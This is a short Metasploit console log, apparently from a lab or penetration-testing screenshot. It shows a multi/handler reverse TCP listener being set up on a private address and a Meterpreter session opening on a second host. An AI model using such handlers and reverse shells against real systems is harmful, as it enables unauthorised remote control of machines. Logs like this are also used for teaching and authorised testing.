 msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Sending stage (989032 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.10:4444 -> 10.0.2.21:38020) at 2023-03-15 09:01:19 +0100
meterpreter >